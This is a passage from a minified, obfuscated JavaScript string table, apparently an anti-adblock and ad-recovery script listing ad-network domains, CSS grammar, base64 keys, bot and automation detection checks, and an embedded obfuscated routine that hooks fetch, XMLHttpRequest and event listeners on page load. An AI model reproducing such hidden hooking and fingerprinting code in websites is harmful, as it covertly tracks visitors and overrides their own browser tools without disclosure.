bGktbikuNA==','http:','prev_scp','data-owner','display','comma','[stretch|repeat|round|space]{1,2}','normal|<try-size>','travle.earth','jg7y.quizlet.com','padding-box|content-box','Y29rcQ==','/cgi-bin/PelicanC.dll','auto|never|always|<absolute-size>|<length>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Invalid\x20reserved\x20state:\x20','true|false','dable','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','mgid.com','<style-condition>|<style-feature>','toUTCString','flat|preserve-3d','normal|reverse|inherit','-apple-system|BlinkMacSystemFont','HTMLLinkElement_as','[<compound-selector>?\x20<pseudo-compound-selector>*]!','nonzero|evenodd','<\x27border-bottom-right-radius\x27>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<\x27flex-shrink\x27>','https://consent.programme-tv.net','fminer','Request','expression','anymind360.com','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','svmin','setProperty','pw-','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','kobe-journal.com','dimension-token','__lastWatirConfirm','<single-animation-timeline>#','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','visible|hidden|clip|scroll|auto','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','ad-delivery.net','getItem','crios','RENDERER','HTMLAnchorElement_host','cefsharp','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','as-revalidator','.gamezop.com','inset?&&<length>{2,4}&&<color>?','normal||[size|inline-size]','Exception\x20occurred\x20in\x20hooked\x20function\x20','<?lit$','filter',';\x20SameSite=Strict','Operator','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Notification','<string>|<custom-ident>+','string-token','var(','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','redirect','pub_728x90','shardingIndex','agkn.com','setItem','window.parent._df.t','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','snigelweb.com','_generateSourcesContent','HTMLIFrameElement_srcdoc','isBalanceEdge','miter|round|bevel','Destroying\x20interstitial\x20slots\x20:\x20','immediate','addProperty_','<font-weight-absolute>|bolder|lighter','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','3lift.com','consentframework.com','script_version','proper.io','applyRatio','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','as_session_id','thread-','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','auto|<custom-ident>','CSSStyleDeclaration_getPropertyValue','onetrust.com','isArray','getTargeting','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','navigator.connection.rtt\x20is\x20undefined','delete','limit','https://bidder.criteo.com/cdb','rel','number-token','str','display\x20none','dvb','Semicolon\x20or\x20block\x20is\x20expected','process','as_handler_set','selector','<\x27justify-self\x27>|anchor-center','fastclick.net','[full-width|proportional-width]','<integer>|<length>','data-freestar-ad','feature','<length-percentage>|<flex>|min-content|max-content|auto','Document_getElementsByTagName','https://ad-delivery.net/px.gif?ch=2','lookupTypeNonSC','CSSPrimitiveValue','adshield-loaded','banner-ad','firstCharOffset','serverbid.com','N3k6eDIxOF1VI05DfW5XYU1Te0w=','search','adContainer','[data-ad-name]','auto|inter-character|inter-word|none','list','this.postMessage(...arguments)','<image>|none','.umogames.com','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','about:blank','status','/filter-fingerprint','MatchGraph','width|height|block|inline|self-block|self-inline','properties','aweber.com','center|start|end|self-start|self-end|flex-start|flex-end','</a></span>','responseType','uBO:','declaration','adwallpaper','gpt_limited','Document_write','calc(','allow-scripts','Object','option\x20domain\x20is\x20invalid','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','/negotiate/script-set-value','!term','saturate(\x20<number-percentage>\x20)','succeedscene.com','https://fb2.html-load.com','electron','command','gpt_','cssText','warn','HTMLImageElement','Too\x20many\x20hex\x20digits','scroll|fixed|local','last','doctype','<an-plus-b>|even|odd','bidsBackHandler','poster','ar-v1','allocateCursor','cdn.iubenda.com','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','reverse','lep.co.uk','invalid\x20protect-id\x20prefix:\x20','/iu3','window.external.toString\x20is\x20not\x20a\x20function','content-box|padding-box|border-box','<counter-style-name>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','/main.html','auto|<length-percentage>','fonts.googleapis.com','scroll-position|contents|<custom-ident>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','CDO-token','postrelease.com','renderer','directives','container','getGPPData','none|left|right|both|inline-start|inline-end','thatgossip.com','none|forwards|backwards|both','309BMagAs','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','Wrong\x20value\x20`','CAN_content','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','sandbox','children','__driver_unwrapped','pagead2.googlesyndication.com','#adshield','Response','ZndiaA==','handlers','adsappier.com','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','gpt-adpushup','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','decorate','yandex.ru','htlbid.com','sync.search.spotxchange.com','Match','style','prependList','onmozfullscreenchange','Terminate\x20-\x20non-auto-recovery','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','\x20requestBids.before\x20hook:\x20','Nth','enc_prev_ius','List<','filename','WebGLRenderingContext\x20is\x20null','src','ats-','lax','stackadapt.com','Unknown\x20type','<shape>|auto','[<box>|border|padding|content|text]#','Window_setTimeout','isPropagationStoppedImmediate','teads.tv','toString','xhr_defer','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','[<bg-layer>\x20,]*\x20<final-bg-layer>','<any-value>','getComponents','2mdn.net','powerad.ai','parseFromString','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','maxAge','DocumentFragment_querySelectorAll','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','forEach','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','pluginsArray','<\x27padding-left\x27>','.get','encodeUrl','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','\x22></script>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','DOMParser','collapse|separate','<bg-image>#','article','navigator.connection\x20is\x20undefined','\x27.\x27\x20<ident-token>','solid|double|dotted|dashed|wavy','__tcfapi\x20not\x20found\x20within\x20timeout','attributeFilter','is_admiral_adwall_rendered','additionalAdsBait','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','auto|<length>|<percentage>','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','static|relative|absolute|sticky|fixed|-webkit-sticky','start|middle|end','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','<simple-selector>#','getDetections','<\x27left\x27>','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','orientation','adthrive-','Node_baseURI','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','adsense','\x27))','getSlotElementId','height','nowrap|wrap|wrap-reverse','detections','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<number>|<angle>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','lvi','ZGdnbg==','start|end|center|justify|distribute|stretch','baseURI','Element_querySelectorAll','Number\x20sign\x20is\x20expected','now','enums','Invalid\x20URL:\x20','isMainFrame','removeAttribute','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','as_console','charAt','clean','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','addtl_consent','/runner.html','consumeFunctionName','Exception\x20occurred\x20in\x20hooked\x20property\x20','<wq-name>','languages','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','FontFace','Failed\x20to\x20detect\x20bot','source','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','RegExp_exec','Bad\x20value\x20`','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','RegExp_test','normal|bold|<number\x20[1,1000]>','sourcesContent','dump','adWrapper','div','collect','__nightmare','text-ad-links','yieldlab.net','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','class','Condition','mismatchOffset','colon-token','checkPropertyName','https://pbs.nextmillmedia.com/openrtb2/auction','noktacom.rtb.monetixads.com','quantumdex.io','skipUntilBalanced','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Spaces','<declaration-value>','svh','getBidResponses','as_window_id','fromCharCode','browserLanguage','nth','createDescriptor','none|zoom','Dimension','matchProperty','fromSourceMap','Too\x20many\x20question\x20marks','knowt.com','Terminate\x20-\x20profile\x20not\x20found','revert','themoneytizer.com','[Profile\x20Handler]','CDC-token','https://07c225f3.online','ads','[<length>|<percentage>]{1,4}','getOwnPropertyDescriptor','asin(\x20<calc-sum>\x20)','rhombusads.com','cachedResultIsInAdIframe','dispatchEvent','_blank','auto|<integer>{1,3}','AdThrive_','SyntaxError','AtKeyword','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Array','rem','decodeId','https://t.visx.net/ul_cb/hb_post','<-ms-filter-function>+','none|<offset-path>||<coord-box>','https://m1.openfpcdn.io/botd/v','cache_is_blocking_acceptable_ads','equals','Unexpected\x20syntax\x20\x27','slotElementId','condition','as_version','_version','RunPerfTest','PerformanceEntry_name','protect','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','silent','\x22googMsgType\x22','language','<div','adjacket','originalLine','dvmax','firefox_etp_enabled','gemius.pl','[auto|reverse]||<angle>','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','cdn.flashtalking.com','addConnectionHandler','http://','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','normal|text|emoji|unicode','https:','prev_iu_szs','requestAnimationFrame','ybar','auto|stable&&both-edges?','matches','requestIdleCallback','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','aXJycg==','target=\x22_top\x22','line','sourceRoot','auto|<color>{2}','s2s.t13.io','servenobid.com','optidigital.com','window.parent.parent.apstag.runtime.callCqWrapper','__fxdriver_evaluate','polarbyte','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','script','set\x20','\x20|\x20\x20','_set','driver','a.teads.tv','<html><head><script\x20src=\x22','cssTargetRegex','insertRule','clientHeight','atan(\x20<calc-sum>\x20)','intentiq.com','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Range','lastIndexOf','_selenium','limit_memory_filter','<length-percentage>|min-content|max-content|auto','Element','ZmthZA==','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','adfit','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','className','adsafeprotected.com','[common-ligatures|no-common-ligatures]',',\x20scrollX:\x20','is_blocking_ads','publisherId','browsiprod.com','getAttributeKeys','data:','func','_Selenium_IDE_Recorder','parse','XMLHttpRequest_responseText','hsl|hwb|lch|oklch','option\x20maxAge\x20is\x20invalid','htlb.casalemedia.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','HTMLFormElement_action','Keyword','normal|[fill||stroke||markers]','https://static.dable.io/dist/plugin.min.js','responseText','[first|last]?\x20baseline','<number\x20[1,∞]>','blocked_script_cache','programme-tv.net','tpdads.com','createElement','ownerNode','about:srcdoc','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<length-percentage>|closest-side|farthest-side','tagName','[<layer-name>#|<layer-name>?]','nthChildOf','id5-sync.com','startOffset','CDO','truvidplayer.com','gpt-adapex','eventType','loading','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','<attachment>#','<div\x20class=\x22CAN_content\x22>','ex.ingage.tech','defineOutOfPageSlot','getBoundingClientRect','blob:','clearTimeout','reversed(\x20<counter-name>\x20)','yieldmo.com','domain\x20switched','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','__isProxy','html','Reflect','cdn.optimizely.com','supplierId','getSizes','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','idFilter','Profile\x20is\x20null\x20or\x20undefined','Condition\x20is\x20expected','hidden','mimeTypes','TopLevelCss','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','prepend','window.process\x20is','auto|bar|block|underscore','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlight